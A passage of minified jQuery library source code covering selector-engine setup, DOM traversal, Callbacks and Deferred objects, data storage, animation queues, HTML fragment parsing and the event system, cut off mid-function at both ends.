H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);k.find=h,k.expr=h.selectors,k.expr[":"]=k.expr.pseudos,k.uniqueSort=k.unique=h.uniqueSort,k.text=h.getText,k.isXMLDoc=h.isXML,k.contains=h.contains,k.escapeSelector=h.escape;var T=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&k(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=k.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?k.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?k.grep(e,function(e){return e===n!==r}):"string"!=typeof n?k.grep(e,function(e){return-1<i.call(n,e)!==r}):k.filter(n,e,r)}k.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?k.find.matchesSelector(r,e)?[r]:[]:k.find.matches(e,k.grep(t,function(e){return 1===e.nodeType}))},k.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(k(e).filter(function(){for(t=0;t<r;t++)if(k.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)k.find(e,i[t],n);return 1<r?k.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?k(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:L.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),D.test(r[1])&&k.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,q=k(E);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&k(e);if(!N.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&k.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?k.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(k(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),1<this.length&&(O[r]||k.uniqueSort(n),H.test(r)&&n.reverse()),this.pushStack(n)}});var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function I(e){throw e}function W(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},k.each(e.match(R)||[],function(e,t){n[t]=!0}),n):k.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){k.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return k.each(arguments,function(e,t){var n;while(-1<(n=k.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<k.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},k.extend({Deferred:function(e){var o=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return k.Deferred(function(r){k.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,M,s),l(u,o,I,s)):(u++,t.call(e,l(u,o,M,s),l(u,o,I,s),l(u,o,M,o.notifyWith))):(a!==M&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==I&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(k.Deferred.getStackHook&&(t.stackTrace=k.Deferred.getStackHook()),C.setTimeout(t))}}return k.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:M,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:M)),o[2][3].add(l(0,e,m(n)?n:I))}).promise()},promise:function(e){return null!=e?k.extend(e,a):a}},s={};return k.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=k.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(W(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)W(i[t],a(t),o.reject);return o.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&$.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){C.setTimeout(function(){throw e})};var F=k.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),k.ready()}k.fn.ready=function(e){return F.then(e)["catch"](function(e){k.readyException(e)}),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0)!==e&&0<--k.readyWait||F.resolveWith(E,[k])}}),k.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(k.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var _=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)_(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(k(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,U=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function V(e){return e.replace(z,"ms-").replace(U,X)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=k.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(R)||[]).length;while(n--)delete r[t[n]]}(void 0===t||k.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var Q=new Y,J=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(e){}J.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return J.hasData(e)||Q.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),k.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=J.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=V(r.slice(5)),ee(o,r,i[r]));Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){J.set(this,n)}):_(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=J.get(o,n))?t:void 0!==(t=ee(o,n))?t:void 0;this.each(function(){J.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),k.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.length,i=n.shift(),o=k._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){k.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:k.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),k.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?k.queue(this[0],t):void 0===n?this:this.each(function(){var e=k.queue(this,t,n);k._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=k.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=E.documentElement,oe=function(e){return k.contains(e.ownerDocument,e)},ae={composed:!0};ie.getRootNode&&(oe=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===k.css(e,"display")},ue=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return k.css(e,t,"")},u=s(),l=n&&n[3]||(k.cssNumber[t]?"":"px"),c=e.nodeType&&(k.cssNumber[t]||"px"!==l&&+u)&&ne.exec(k.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)k.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,k.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&se(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ce[s])||(o=a.body.appendChild(a.createElement(s)),u=k.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ce[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}k.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?k(this).show():k(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var me,xe,be=/<|&#?\w+;/;function we(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))k.merge(p,o.nodeType?[o]:o);else if(be.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+k.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;k.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<k.inArray(o,r))i&&i.push(o);else if(l=oe(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}me=E.createDocumentFragment().appendChild(E.createElement("div")),(xe=E.createElement("input")).setAttribute("type","radio"),xe.setAttribute("checked","checked"),xe.setAttribute("name","t"),me.appendChild(xe),y.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function Ne(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Se;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return k().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=k.guid++)),e.each(function(){k.event.add(this,t,i,r,n)})}function De(e,i,o){o?(Q.set(e,i,!1),k.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Q.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(k.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Q.set(this,i,r),t=o(this,i),this[i](),r!==(n=Q.get(this,i))||t?Q.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Q.set(this,i,{value:k.event.trigger(k.extend(r[0],k.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,i)&&k.event.add(e,i,ke)}k.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.get(t);if(v){n.handler&&(n=(o=n).handler,i=o.selector),i&&k.find.matchesSelector(ie,i),n.guid||(n.guid=k.guid++),(u=v.events)||(u=v.events={}),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof k&&k.event.triggered!==e.type?k.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;while(l--)d=g=(s=Ee.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=k.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=k.event.special[d]||{},c=k.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&k.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),k.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.hasData(e)&&Q.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(R)||[""]).length;while(l--)if(d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=k.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||k.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)k.event.remove(e,d+t[l],n,r,!0);k.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=k.event.fix(e),u=new Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=k.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){a=k.event.handlers.call(this,s,l),t=0;while((i=a[t++])&&!s.isPropagationStopped()){s.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!s.isImmediatePropagationStopped())s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((k.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<k(i,this).index(l):k.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(k.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click",ke),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},function(e,t){k.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,k(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){k.event.remove(this,e,n,t)})}});var je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,qe=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)k.event.add(t,i,l[i][n]);J.hasData(e)&&(s=J.access(e),u=k.extend({},s),J.set(t,u))}}function Ie(n,r,i,o){r=g.apply([],r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Le.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Ie(t,r,i,o)});if(f&&(t=(e=we(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=k.map(ve(e,"script"),Pe)).length;c<f;c++)u=e,c!==p&&(u=k.clone(u,!0,!0),s&&k.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,k.map(a,Re),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Q.access(u,"globalEval")&&k.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?k._evalUrl&&!u.noModule&&k._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):b(u.textContent.replace(He,""),u,l))}return n}function We(e,t,n){for(var r,i=t?k.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||k.cleanData(ve(r)),r.parentNode&&(n&&oe(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}k.extend({htmlPrefilter:function(e){return e.replace(je,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=oe(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else 